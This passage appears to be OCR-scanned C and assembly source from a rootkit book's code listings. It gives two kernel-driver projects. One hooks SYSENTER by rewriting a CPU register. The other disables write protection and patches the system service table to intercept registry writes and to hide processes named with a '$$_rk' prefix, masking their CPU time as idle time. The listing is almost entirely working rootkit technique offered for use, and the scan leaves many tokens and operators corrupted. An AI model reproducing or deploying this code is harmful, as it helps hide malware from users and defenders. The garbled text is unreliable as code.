till I I II I I IIII I IIII I I IIII I I I II I I I IIII I I I I IIII I IIIII I IIIII I IIIIII I IIIII I IIIII ,*/ 
#include "stdio. h" 
#include "windows. h" 
void main() 
{ 
       asm
     7
          MOV EAX, 0x2A;
          INT 0x2E;
     } 
     printf( "pid=%u\n" ,GetCurrentProcessld()); 
)
```
## **Proied: HookSYS**

#### **Files: kmd.c**

```
/*++1111111111111111111111111111111 1111111111111111111IIIIII1111111111111111111 
 + 
     + kmd.c 
 + 
                                                                                                           + 
                                                                                                           + 
                                                                                                           + 
11111111111111++111111111'11111111111111111111111111111111111111111111111111'*, 
/ /system includes- - - - - - -- - - - - - - - - - - -- - - - - - - - -- - - - - - -- - --- - - - - -- - - - - - -- - - - - --- --
#include "ntddk . h" 
/ / shared includes - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - -- - - - - - -- - - - - - - - - --
 #include "datatype.h" 
#include "dbgmsg . h" 
/ /Machine -Speci fic Register Constructs- - -- - - - - - - -- - - - - -- - - - - - - - - ---- - - - -- - - - - --
#define IA32_SYSENTER_EIP ax176 
typedef struct _MSR 
{ 
     DWORD loValue; 
     DWORD hiValue; 
}MSR, *PMSR; 
DWORD originalMSRLowValue; 
/ /Thread Management declarations-- - - -- - - - - - -- - - - - - - - - - - -- - - - - - - - - - - --- - - - - -- - --
#define nCPUS 32 
typedef NTSTATUS ( __ stdcall * KeSetAffinityThreadPtr)
); 
    PKTHREAD thread, 
    KAFFINITY affinity 
i/log output control variables------------------------------------------- ------
DWORD nActiveProcessors;
DWORD printFreq; 
DWORD currentIndex; 
/ /Logging Routines- - - - --- - - - - --- - - - - - - - - - - -- - - - - - - - - - - - --- - - - - -- - - - - -- - - - ---- --
void _stdcall LogSystemCall(DWORD dispatchID, DWORD stackPtr) 
{ 
     if(currentIndex == printFreq) 
     {
```

```
DbgPrint 
           ( 
                "[LogSystemCall]: on CPU[%u] of %U, (%5, pid=%u, dispatchID=%x)\n", 
                KeGetCurrentProcessorNumber() , 
                nActiveProcessors, 
                (BYTE *) PsGetCurrentProcess ()+ex14c, 
                PsGetCurrentProcessId() , 
                dispatchID
          ); 
           currentIndex=0 ; 
      \lambdacurrentIndex++ ; 
     returnj 
}/*end LogSystemCall() - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - -- - -* / 
void _declspec (naked) KiFastSystemCallHook () 
 { 
     asm
    \overline{f}pushad 
                               //PUSH EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI
        pushfd 
                               / /PUSH EFLAGS 
        mov ecx, 0x23 
       push 0x30 
        pop fs 
       mov ds, ex 
        maves, ex 
        / / -------------------------- push edx / /stackPtr 
       push edx //stackPtr<br>push eax //dispatch ID
       call LogSystemCal1 
        / / ----- --------------------- popfd 
        popad 
        jmp [originaIMSRLowValue] 
    } 
}/*end KiFastSystemCallHook() - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - -* / 
/ / Hooking Routines - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - ---
void getMSR(DWORD regAddress, PMSR msr)
{ 
     DWORD loValue;
     DWORD hiValue;
      _asm
     \overline{f}mov ecx, regAddress; 
          rdmsr; 
          mov hiValue, edx; 
          mov 10Value, eax; 
     \mathcal{E}(*msr) .hiValue 
hiValue; 
      (*msr) .10Value 
10Value; 
     return; 
}/*end getMSR() - - -- - - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - -- - - - - --* / 
void setMSR(DWORD regAddress, PMSR msr)
{ 
     DWORD loValue;
     DWORD hiValue;
     hiValue (*msr) .hiValue; 
     10Value (*msr) .10Value; 
    _asm
```

```
ł
        mov ecx, regAddress; 
         mov edx, hiValue; 
         mov eax, loValue; 
        wrmsr; 
    \mathcal{E}return; 
}/'end setMSR() - - - - - - - - - - - --- - - - - --- - - - - ---- - - - --- - - - - - - - - - - - - - - - - - - - - - - - - ---' I
DWORD HookCPU(DWORD procAddress) 
{ 
   MSR oldMSR; 
   MSR newMSR:
   getMSR(IA32_SYSENTER_EIP, &oldMSR); 
   newMSR.loValue = oldMSR.loValue;
   newMSR.hiValue = oldMSR.hiValue;
   newMSR.loValue = procAddress;
   DBG_PRINT2("[HookCPU]: Existing IA32_SYSENTER_EIP: %8x\n", oldMSR.loValue);
   DBG_PRINT2(" [HookCPU]: New IA32_SYSENTER_EIP: %8x\n", newMSR.loValue);
   setMSR(IA32 SYSENTER EIP, &newMSR);
   return(oldMSR.loValue) ; 
} I'end HookCPU() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -' I
void HookAllCPUs(DWORD procAddress) 
{ 
    KeSetAffini tyThreadPtr 
                                 KeSetAffinityThread;
    UNICODE_STRING 
                                 procName; 
    KAFFINITY
                                 cpuBitMap; 
    PKTHREAD 
                                 pKThread; 
    DWORD 
                                 i = 0;RtlInitUnicodeString(&procName, L "KeSetAffinityThread"); 
    KeSetAffinityThread = (KeSetAffinityThreadPtr)MmGetSystemRoutineAddress(&procName);
    cpuBitMap = KeQueryActiveProcessors();
    pKThread = KeGetCurrentThread();
    DBG_TRACE("HookAllCPUs", "Performing a sweep of all CPUs"); 
    for(i = 0; i < nCPUS; i++){ 
        KAFFINITY currentCPU = cpuBitMap & (1 << i);
        if(currentCPU != 0) 
         { 
             DBG_PRINT2("[HookAllCPUs]: CPU[%u] is being hooked\n",i);
             KeSetAffini tyThread(pKThread, currentCPU); 
             if(originalMSRLowValue == 0) 
             { 
                 originalMSRLowValue = HookCPU(procAddress); 
             \mathcal{E}else 
             { 
                 HookCPU(procAddress);
             } 
             DBG]RINT2(" [HookAllCPUs] : CPU[%u] has been hooked\n",i); 
        }
    \mathcal{E}KeSetAffinityThread(pKThread, cpuBitMap); 
    PsTerminateSystemThread ( STATUS_SUCCESS) ; 
    return j
```

```
void HookSYSENTER(DWORD procAddress)
\left\{ \right.HANDLE
                          hThread:
   OBJECT ATTRIBUTES initializedAttributes;
   PKTHREAD
                          pkThread:
   LARGE INTEGER
                          timeout:
   InitializeObjectAttributes
   \epsilon&initializedAttributes, //OUT POBJECT_ATTRIBUTES InitializedAttributes
                            //IN PUNICODE STRING ObjectName
       NULL,
                            //IN ULONG Attributes
       0,
       NULL.
                            //IN HANDLE RootDirectory
       NULL
                            //IN PSECURITY DESCRIPTOR (NULL to accept default security)
   \cdotPsCreateSystemThread
   \epsilon//OUT PHANDLE ThreadHandle
       &hThread,
       THREAD ALL ACCESS,
                                     //IN ULONG DesiredAccess
                                     //IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL
       &initializedAttributes,
       NULL,
                                     //IN HANDLE ProcessHandle OPTIONAL
                                    //OUT PCLIENT_ID ClientId OPTIONAL
       NULL.
       (PKSTART ROUTINE)HookAllCPUs,
                                    //IN PKSTART ROUTINE StartRoutine
       (PVOID)procAddress
                                     //IN PVOID StartContext
   \mathcal{E}ObReferenceObjectByHandle
   \overline{C}hThread.
                            //IN HANDLE Handle
       THREAD_ALL_ACCESS,
                            //IN ACCESS MASK DesiredAccess
                            //IN POBJECT TYPE ObjectType OPTIONAL
       NULL,
                            //IN KPROCESSOR_MODE AccessMode
       KernelMode,
                            //OUT PVOID *Object
       &pkThread,
       NULL
                            //OUT POBJECT_HANDLE_INFORMATION HandleInformation OPTIONAL
   \mathcal{E}timeout.QuadPart = 500;
                           //100 nanosecond units
   while
   \overline{(\ }KeWaitForSingleObject(pkThread, Executive, KernelMode, FALSE, &timeout)!=
       STATUS_SUCCESS
   \lambda\overline{\mathcal{L}}//empty loop
   ZwClose(hThread);
   return;
void DriverUnload(PDRIVER_OBJECT pDriverObject)
€
  DBG_TRACE("OnUnload","Received signal to unload the driver");
  DBG TRACE("OnUnload", "Restoring original MSR");
  HookSYSENTER(originalMSRLowValue);
  DBG_TRACE("OnUnload","Cleanup complete");
  return;
NTSTATUS DriverEntry
\overline{\phantom{a}}PDRIVER_OBJECT pDriverObject,
```

```
PUNICOOE_STRING RegistryPath 
ł
    DBG_TRACE("Driver Entry", "Driver is Booting-------------------------------"); 
    DBG_TRACE("Driver Entry", "Establishing DriverObject function pointers");
    (*pDriverObject) . DriverUnload = DriverUnload; 
     DBG_TRACE( "Driver Entry", "calling 
HookSYSENTER()") ; 
    / /initialize globals 
    originalMSRLowValue =0; 
    printFreq =1000;
    currentIndex 
                          =0; 
     nActiveProcessors 
=KeNumberProcessors; 
    HookSYSENTER( (DWORD)KiFastSystemCallHook); 
    return(STATUS_SUCCESS) ; 
}/*end DriverEntry() - - -- - - - - -- - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - -- - - - - - - - - -* /
```
## **Proied: HookSSDT**

#### **Files: ssdt.h, hookssdt.c, modwp.c, kmd.c, zwsetvaluekey.c, zwquerysysteminformation.c, zwquerydiredoryfile.c**

```
/*'1 III I III I I III I I I IIII I I IIIII I I I IIII I I I III I I I III I I I IIII I I III I I I III I I I III I I IIII 
 + 
     ssdt .h
 + 
                                                                                                     + 
                                                                                                     + 
                                                                                                     + 
    ++++++++++++++++++++++1111111111111111111111111111111111111111111111111111111 */ 
#pragma pack(l) 
typedef struct ServiceDescriptorEntry 
{ 
     DWORD *KiServiceTable; 
     DWORD *CounterBaseTable; 
     DWORD nSystemCalls; 
     DWORD *KiArgumentTable;
} SDE, *PSDE; 
#pragma pack() 
typedef struct ServiceDescriptorTable 
( 
     SDE ServiceDescriptor[ 4]; 
}SDT; 
1* I I II I III I I III I I IIII I I IIII I I I IIII I I IIIII IIIII I I I IIII I I I III I I IIII I I I II II I IIIII I 
 + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + +
     hookssdt.c
+ 
                                                                                                     + 
                                                                                                     + 
11111111111111111111111111111111111+++++1111111111111111111111111111111111111*/ 
DWORD getSSDTIndex(BYTE* address) 
{ 
     BYTE* addressOflndex; 
     DWORD indexValue;
```

```
addressOfIndex = address+l; 
    indexValue = *((PULONG)addressOfIndex);return (indexValue) ; 
}/*end getSSOTIndex() - - - - -- - - - - - - - - - -- - - - -- - - - - -- - - - - - - - - - - - -- - - - -- - - - - -- -- - -* I 
DWORD NtRoutineAddress(BYTE *address, DWORD* kiServiceTable)
{ 
    DWORD indexValue;
    indexValue = getSSOTIndex( address); 
    return(kiServiceTable[ indexValue]); 
}/*end NtRoutineAddress() - - - - - - - - -- - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - --- - - - - - -* I 
1* 
Restores the oldAddr in the SSOT at the location specified by apiCall 
*1 
BYTE* hookSSDT(BYTE* apiCall, BYTE* oldAddr, DWORD* callTable)
{ 
    PLONG target; 
    DWORD indexValue;
    indexValue = getSSOTIndex(apiCall); 
    target = (PLONG) &( callTable[ indexValue]); 
    return((BYTE*)InterlockedExchange(target,(LONG)oldAddr));
}/*end hookSSOT() - - - - - - - - - - - - - - - - - - - - -- - - - - -- - - - - - - - - - -- - - - - -- - - - - - - - - - - --- - -* I 
1* 
This places newAddr at the location specified by apiCall 
returns the existing address so that we can unhook later on 
*1 
void unHookSSDT(BYTE* apiCall, BYTE* newAddr, DWORD* callTable)
{ 
    PLONG target; 
    DWORD indexValue;
    indexValue = getSSOTIndex(apiCall); 
    target = (PLONG) &(callTable[indexValue]); 
    Inter 10ckedExchange (target, (LONG )newAddr) ; 
}/*end unHookSSOT() - - - - - - - -- - - - - - --- - - - - - - - --- - - - - - - - - - - - - - - - -- - - - - - -- - - - --- -* I 
/* I t I I I I I I 1+++++++++++++++++ I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I 
+ + 
    modwp.c
                                                                                            + 
+ 
                                                                                            + 
+++++111111111111+++++11111111111++++++++111111111111111111111111111111111111*/ 
I*change contents of CRe manually--------------------------------------------*I 
void enableWP_CR0()
{ 
    Iiset WP bit 
    118x8001eooe [eooe eooe] [eooe 8001] [eooe eooe] [eeoo eeoo] 
    \frac{1}{\sqrt{2}}PUSH EBX 
         MOV EBX, CR0
        OR EBX, 0x00010000
        MOV CR0, EBX
         POP EBX 
    ₹
    returnj 
}/*end enableWP _CR8- - -- - - - - - - - - - - -- - - - - - - - - - - - --- - - - --- - - - - -- - - - - -- - - - - --- - - -* I
```


```
void disableWP_CR0()
ſ
    //clear the WP bit
    //0xFFFEFFFF = [1111 1111] [1111 1110] [1111 1111] [1111 1111]
   \frac{1}{6} asm
       PUSH FBX
       MOV EBX, CRO
       AND EBX, ØXFFFEFFFF
       MOV CRO, EBX
       POP EBX
    ١
    return;
MDL *mdl;
typedef struct _WP_GLOBALS
    BYTE* callTable:
                       //address of SSDT mapped to new memory region (that we can modify)
    PMDL pMDL;
                      //pointer to MDL
}WP GLOBALS;
WP_GLOBALS disableWP_MDL
\overline{\mathcal{L}}DWORD* ssdt,
   DWORD nServices
\lambda\mathcal{E}WP_GLOBALS wpGlobals;
   DBG_PRINT2("[disableWP_MDL]: original address of SSDT=%x\n",ssdt);
   DBG PRINT2("[disableWP_MDL]: nServices=%x\n",nServices);
   // Map the SSDT memory into an MDL that we control (Nota Bene: routines are obsolete!)
   wpGlobals.pMDL = MmCreateMdl
    (
       NULL,
       (PVOID)ssdt,
       (SIZE_T)nServices*4
   : ۱
   if(wpGlobals.pMDL==NULL)
   \mathcal{L}DBG_TRACE("disableWP_MDL","call to MmCreateMdl() failed");
       return(wpGlobals);
   €
   //update the MDL to describe the underlying physical pages
   MmBuildMdlForNonPagedPool(wpGlobals.pMDL);
   //change flags so that we can perform modifications
   (*(wpGlobals.pMDL)).MdlFlags = (*(wpGlobals.pMDL)).MdlFlags | MDL_MAPPED_TO_SYSTEM_VA;
   //maps the physical pages that are described by the MDL and locks them
   wpGlobals.callTable = (BYTE*)MmMapLockedPages(wpGlobals.pMDL, KernelMode);
   if(wpGlobals.callTable==NULL)
   ₹
       DBG_TRACE("disableWP_MDL","call to MmMapLockedPages() failed");
       return(wpGlobals);
   \mathcal{E}DBG_PRINT2("[disableWP_MDL]: address of callTable=%x\n",wpGlobals.callTable);
```

```
return(wpGlobals);
             }/*end disableWP MDL()-
void enableWP MDL(PMDL mdlPtr, BYTE* callTable)
ſ
  if(mdlPtr!=NULL)
  €
    MmUnmapLockedPages((PVOID)callTable,mdlPtr);
    IoFreeMdl(mdlPtr):
  \lambdareturn;
\muThis is used to debug the return value of the disableWP MDL() routine
  Compare output against Kd.exe memory dump
  0: kd> dps nt!KiServiceTable
\ast/
void printSSDT(DWORD* ssdt, DWORD nCalls)
€
  DWORD i:
  for(i=0;i<nCalls;i++,ssdt++)
  €
    DBG PRINT3("[printSSDT]: %x %x\n",ssdt,*ssdt);
  \lambdareturn;
÷
  kmd c
#include "ntddk.h"
#include "dbgmsg.h"
#include "datatype.h"
#include "ssdt.h"
#include "zwsetvaluekey.c"
#include "zwquerysysteminformation.c"
#include "zwquerydirectoryfile.c"
#include "modwp.c"
#include "hookssdt.c"
_declspec(dllimport) SDE KeServiceDescriptorTable;
PMDL pMDL;
PVOID *systemCallTable;
VOID Unload(IN PDRIVER_OBJECT DriverObject)
€
  DBG_TRACE("OnUnload", "Received signal to unload the driver");
  DBG_TRACE("OnUnload","UnHooking Function Calls");
  unHookSSDT
  C
    (BYTE*)ZwSetValueKey,
```
(

₹

```
(BYTE' )oldZwSetValueKey, 
         (DWORD' )systemCall Table 
     ); 
    unHookSSDT 
     ( 
         (BYTE*) ZwOuerySystemInformation,
         (BYTE*)oldZwQuerySystemInformation,
         (DWORD' ) systemCall Table 
     ); 
    unHookSSDT 
     ( 
    ); 
         (BYTE*)ZwQueryDirectoryFile,
         (BYTE' )oldZloQueryDirectoryFile, 
         (DWORD' ) systemCall Table 
    DBG TRACE("OnUnload", "Unlock and free MDL (re-enable WP)");
    enableWP_MDL(pMDL,(BYTE*)systemCallTable);
    / / enableWP _CRB(); 
    DBG_ TRACE ("OnUnload", "Cleanup complete"); 
    return; 
}/'end OnUnload() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -, / 
 \sqrt{ }DriverEntry - main entry point of a kernel mode driver 
'/ 
NTSTATUS DriverEntry 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE_STRING theRegistryPath 
    WP _GLOBALS wpGlobals; 
    DBG_ TRACE ("Driver Entry", "Driver is Booting---------------------------------");
    DBG_TRACE("Driver Entry", "Establishing DriverObject function pointers"); 
    (*pDriverObject) . DriverUnload = Unload; 
    DBG_TRACE("Driver Entry", "Disabling WP bit"); 
    wpGlobals = disableWP _MOL 
    ( 
    ); 
         KeServiceDescriptorTable. KiServiceTable, 
         KeServiceDescriptorTable. nSystemCalls 
    if( (wpGlobals. pMDL==NULL) : : (wpGlobals . callTable==NULL» 
    { 
         return(STATUS_UNSUCCESSFUL) ; 
    } 
    pMDL = wpGlobals. pMDL; 
    systemCallTable = wpGlobals. callTable; 
    /' 
    disableWP CRO();
     systemCall Table = (BYTE' )KeServiceDescriptorTable. KiServiceTable; 
'/ 
    DBG_TRACE( "Driver Entry", "Hooking the function calls"); 
    oldZwSetValueKey = (ZwSetValueKeyptr)hookSSDT 
    ( 
    ); 
         (BYTE' )ZwSetValueKey, 
         (BYTE' )newZwSetValueKey, 
        (DWORD')systemCallTable 
    oldZwQuerySystemInformation = (ZwQuerySystemInformationPtr)hookSSDT
```

```
\overline{(\ }(BYTE*) ZwQuerySystemInformation,
         (BYTE*) newZwQuerySystemInformation,
         (DWORD*) systemCall Table 
     ) ; 
    oldZwQueryDirectoryFile = (ZwQueryDirectoryFilePtr)hookSSDT
     ( 
         (BYTE*)ZwQueryDirectoryFile,
         (BYTE*)newZwOuervDirectorvFile,
         (DWORD* )systemCall Table 
     ); 
    return STATUS SUCCESS;
}/*end DriverEntry(B- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - --- - - - - - - - - - - ---* / 
  ,*, I III I I III I IIIII I III I I I I I I IIII I I I I II I I I IIII I IIIII I IIIII IIIIII1 IIIIII I IIIII I II 
 + 
                                                                                          + 
    zwsetvaluekey.c
                                                                                          + 
 + 
                                                                                          + 1111111111111111111++++++++++++++++11111111111111111111111111111111111111111'*, 
/ * prototype to original routine-- - - ----- ---- - -------------------------------*/ 
NTSYSAPI 
NTSTATUS
NTAPI ZwSetValueKey( 
    IN HANDLE KeyHandle, 
    IN PUNICODE STRING ValueName,
    IN ULONG TitleIndex OPTIONAL,
    IN ULONG Type, 
    IN PVOID Data, 
    IN ULONG DataSize 
    ) ; 
/* Function pointer declaration and definition-------------------------------*/ 
typedef NTSTATUS ( *ZwSetValueKeyPtr)( 
              IN HANDLE KeyHandle, 
    IN PUNICODE STRING ValueName,
    IN ULONG TitleIndex OPTIONAL, 
    IN ULONG Type, 
    IN PVOID Data, 
    IN ULONG DataSize 
); 
ZwSetValueKeyptr oldZwSetValueKey; 
/* ZwSetKeyValue() Replacement- - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - --- - - ---- - - - -* / 
NTSTATUS newZwSetValueKey 
( 
    IN HANDLE KeyHandle, 
    IN PUNICODE STRING ValueName,
    IN ULONG TitleIndex OPTIONAL,
    IN ULONG Type, 
    IN PVOID Data, 
    IN ULONG DataSize 
J.
€
    NTSTATUS
                      ntStatus; 
    ANSI_STRING 
                     ansiString; 
    DBG_TRACE("newZwSetValueKey", "Call to set registry value intercepted"); 
    ntStatus = RtlUnicodeStringToAnsiString(&ansiString, ValueName, TRUE); 
    if(NT_SUCCESS(ntStatus))
```

```
ł
         DBG_PRINT2(" [newZwSetValueKey]: \tValue Name=%s \n" , ansiString . Buffer);
         RtlFreeAnsiString{&ansiString) ; 
         switch{Type) 
         { 
              case(REG_BINARY): {DBG_PRINT1("\t\tType==REG_BINARY\n"); }break;
              case(REG_DWORD):{DBG_PRINT1("\t\tType==REG_OWORD\n");}break;
              case(REG_EXPAND_SZ): {DBG_PRINT1("\t\tType==REG_EXPAND_SZ\n"); }break;
              case{REG_LINK): {DBG_PRINT1( "\ t\tType==REG_LINK\n"); }break; 
              case(REG_MULTI_SZ): {DBG_PRINT1("\t\tType==REG_MULTI_SZ\n"); }break;
              case(REG_NONE):{DBG_PRINT1("\t\tType==REG_NONE\n"); }break;
              case(REG_RESOURCE_LIST): {DBG_PRINT1("\t\tType==REG_RESOURCE_LIST\n"); }break;
              case{REG_RESOURCE_REQUIREMENTS_LIST) : 
              { 
                  DBG_PRINT1("\t\tType==REG_RESOURCE_REQUIREMENTS_LIST\n");
              }break; 
              case(REG_FULL_RESOURCE_DESCRIPTOR):
              { 
                  DBG_PRINT1("\t\tType==REG_FULL_RESOURCE_DESCRIPTOR\n");
              }break; 
              case{REG_SZ) : 
              { 
                  DBG PRINT2("\t\tType==REG SZ\tData=%S\n",Data);
              }break; 
         }; 
     Y
    ntStatus = ((ZwSetValueKeyPtr)( oldZwSetValueKey) )
     ( 
    KeyHandle, 
         ValueName, 
         TitleIndex,
         Type, 
         Data, 
         DataSize 
    ); 
    if{ ! NT_SUCCESS (ntStatus) ) 
    { 
         DBG_TRACE{"newZwSetValueKey", "Call was NOT a success"); 
    return ntStatus; 
}/*end newZwSetValueKey{) - - - - - - - - --- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - -* / 
 /* I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I 
+ 
                                                                                          + 
    ZwQuerySystemInformation.c
                                                                                          + 
+ 
                                                                                          + 
++++++++++++++111111111111111111111111111111111111111111111111111111111111111*/ 
/* prototype to original routine- -- ------- -----------------------------------*/ 
NTSYSAPI
NTSTATUS
NTAPI ZwQuerySystemInformation
( 
    IN ULONG SystemInformationClass, 
    IN PVOID SystemInformation, 
    IN ULONG SystemInformationLength, 
    OUT PULONG ReturnLength 
); 
/* Function pointer declaration and definition-------------------------------*/
```

```
typedef NTSTATUS (*ZwQuerySystemInformationPtr)
\epsilonULONG SystemInformationCLass.
    PVOID SystemInformation,
    ULONG SystemInformationLength,
    PULONG ReturnLength
\mathcal{E}:
ZwQuerySystemInformationPtr oldZwQuerySystemInformation;
typedef struct SYSTEM PROCESS INFO
€
                                          //byte offset to next array entrv
    ULONG
                       NextEntrvOffset:
    ULONG
                      NumberOfThreads;
                                            //number of threads in process
    //------------------------------------
    ULONG
                     Reserved[6];
    LARGE INTEGER
                     CreateTime;
    LARGE INTEGER
                     UserTime:
    LARGE INTEGER
               UNICODE STRING
    KPRIORITY
                      BasePriority:
    //----------------------------------
    HANDLE
                   UniqueProcessId;
    PVOTD
                     Reserved3;
    ULONG
                     HandleCount:
                     Reserved4[4];
    BYTE
    PVOTD
                     Reserved5[11];
                     PeakPagefileUsage;
    SIZE T
                     PrivatePageCount;
    SIZE_TLARGE INTEGER
                       Reserved6[6];
}SYSTEM PROCESS INFO, *PSYSTEM PROCESS INFO;
typedef struct _SYSTEM_PROCESSOR_PERFORMANCE_INFO
₹
    LARGE INTEGER IdleTime;
                              //time system has been idle, 1/100ths of nanosecond
                            //time system has been in kernel mode, 1/100ths of a nanosecond
    LARGE_INTEGER KernelTime;
    LARGE_INTEGER UserTime:
                              //time system has been in user mode, 1/100ths of a nanosecond
    LARGE_INTEGER Reserved1[2];
    ULONG Reserved2;
}SYSTEM_PROCESSOR_PERFORMANCE_INFO, *PSYSTEM_PROCESSOR_PERFORMANCE_INFO;
#define SystemProcessInformation
#define SystemProcessorPerformanceInformation
                                                  8
LARGE_INTEGER
                                timeHiddenUser:
LARGE INTEGER
                                timeHiddenKernel;
/* NewZwQuerySystemInformation() Replacement--------------------------------*/
NTSTATUS newZwQuerySystemInformation
\zetaIN ULONG SystemInformationClass, //element of SYSTEM_INFORMATION_CLASS
                                   //size and structure depends upon SystemInformationClass
   IN PVOID SystemInformation,
    IN ULONG SystemInformationLength, //size (in bytes) of SystemInformation buffer
   OUT PULONG ReturnLength
J.
\mathcal{L}_{\mathcal{L}}NTSTATUS ntStatus;
   PSYSTEM_PROCESS_INFO cSPI; //current SYSTEM_PROCESS_INFO
   PSYSTEM_PROCESS_INFO pSPI; //previous SYSTEM_PROCESS_INFO
   //call original routine and then filter the results
```

```
ntStatus = ((ZwQuerySystemInformationPtr)(oldZwQuerySystemInformation))
 ( 
    SystemInformationClass, 
    SystemInformation, 
    SystemInformationLength,
    ReturnLength
); 
if(!NT SUCCESS(ntStatus)){ return(ntStatus); }
if (SystemInformationClass == SystemProcessorPerformanceInformation)
{ 
    PSYSTEM PROCESSOR PERFORMANCE INFO timeObject;
    LONG LONG extraTime; 
    timeObject = (PSYSTEM_PROCESSOR_PERFORMANCE_INFO)SystemInformation;
    / /transfer time used by hidden tasks to idle time 
    extraTime = timeHiddenUser.QuadPart + timeHiddenKernel.QuadPart;
    (*timeObject).IdleTime .QuadPart ; (*timeObject) . IdleTime.QuadPart + extraTime; 
\mathcal{E}if(SystemInformationClass != SystemProcessInformation){ return(ntStatus); }
/ /from here on out, we can safely assume that the invoker asked for SystemProcessInfonnation 
cSPI = (PSYSTEM_PROCESS_INFO)SystemInformation;
pSPI = NULL;/ / now we traverse the array of SYSTEM_PROCESS_INFO structures until we hit the end 
while(cSPI!=NULL)
{ 
    if((*cSPI).ProcessName.Buffer == NULL){ 
         //Null process name == System Idle Process (inject hidden task time)
        (*cSPI) . UserTime. QuadPart (*cSPI) . UserTime. QuadPart + timeHiddenUser .QuadPart; 
        (*cSPI) . KernelTime .QuadPart ; (*cSPI) . KernelTime.QuadPart + timeHiddenKernel.QuadPart; 
         timeHiddenUser. QuadPart 
                                      = 0:
        timeHiddenKernel. QuadPart 
                                      = 0:
    ₹
    else 
    { 
        if(memcmp((*cSPI).ProcessName.Buffer, L"$$_rk", 10)==0)
         { 
             / / must hide this process 
             / /first, track time used by hidden process 
             timeHiddenUser. QuadPart =timeHiddenUser. QuadPart + (*cSPI). UserTime. QuadPart;
            timeHiddenKernel .QuadPart;timeHiddenKernel.QuadPart + (*cSPI). Kernel Time .QuadPart; 
             if(pSPI != NULL){ 
                 / /not the first element in the array 
                 if( ( *cSPI) . NextEntryOffset;;8) 
                 { 
                     / / current entry is the last in the array 
                     (*pSPI). NextEntryOffset = 0;
                 ₹
                 else 
                 { 
                     (*pSPI) . NextEntryOffset 
                     ( *pSPI) . NextEntryOffset + ( *cSPI). NextEntryOffset;
```

```
\lambda\lambdaelse 
                   { 
                        if( (*cSPI) . NextEntryOffset==e) 
                        { 
                             / / array consists of single hidden entry (set to NULL) 
                             SystemInformation = NULL; 
                        } 
                        else 
                        { 
                        //hidden task is first array element (simply increment to hide task)
                        (BYTE *)SystemInformation = 
                                 «BYTE*)SystemInformation ) + (*cSPI) . NextEntryOffset; 
                        \mathcal{E}\mathcal{Y}\lambda\mathcal{Y}pSPI = cSPI;
         //move to the next element in the array (or set to NULL if at last element)
         if((*cSPI).{\sf NextEntropyOffset} != 0) { (BYTE*)cSPI = ( (BYTE*)cSPI) + (*cSPI).{\sf NextEntryOffset; } }else{ cSPI = NULL; } 
     \lambdareturn ntStatus; 
}/*end NewZwQuerySystemInformation( ) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - * / 
/*++++++++++++ I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I I 
 + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + +
+ ZwQueryDirectoryFile.c
+ + 
II I III I I III I IIIII I I IIII I I IIIII I I IIII I I III I I III I I I III I II II I I I III I I I I III I I I IIII */ 
/* pr ototype to original routine - - - ------ - - ----------- ------- ----------------*/ 
NTSYSAPI
NTSTATUS
NTAPI ZwQueryDirectoryFile 
( 
     IN HANDLE 
                                      FileHandle, 
     IN HANDLE 
                                      Event OPTIONAL, 
     IN PIO APC ROUTINE
                                      ApcRoutine OPTIONAL, 
     IN PVOID 
                                      ApcContext OPTIONAL, 
    OUT PIO_STATUS_BLOCK 
                                      IoStatusBlock, 
    OUT PVOID 
                                      FileInformation , 
     IN ULONG 
                                      Length, 
     IN FILE_INFORMATIDN_CLASS 
                                      FileInformationClass, 
     IN BOOLEAN 
                                      ReturnSingleEntry, 
     IN PUNICooE_STRING 
                                      FileName OPTIONAL, 
     IN BOOLEAN 
                                     RestartScan 
) ; 
/* Function pointer declaration and definition--------------- -------- --- ---- - */ 
typedef NTSTATUS (*ZwQueryDirectoryFilePtr) 
( 
     IN HANDLE 
                                      FileHandle, 
    IN HANDLE 
                                      Event OPTIONAL, 
    IN PIO_APC_ROUTINE 
                                      ApcRoutine OPTIONAL, 
    IN PVOID 
                                      ApcContext OPTIONAL,
    OUT PIO_STATUS_BLOCK 
                                      IoStatusBlock, 
    OUT PVOID 
                                     F ileInformation, 
    IN ULONG 
                                     Length,
```

```
IN FILE INFORMATION CLASS
                              FileInformationClass,
   IN BOOLEAN
                              ReturnSingleEntry,
   IN PUNICODE STRING
                              FileName OPTIONAL.
   IN BOOLEAN
                              RestartScan
);
ZwQueryDirectoryFilePtr oldZwQueryDirectoryFile;
typedef struct FILE BOTH DIR INFORMATION
\{ULONG NextEntryOffset;
 ULONG FileIndex;
 LARGE_INTEGER CreationTime;
 LARGE_INTEGER LastAccessTime;<br>LARGE_INTEGER LastAccessTime;
 LARGE_INTEGER ChangeTime;
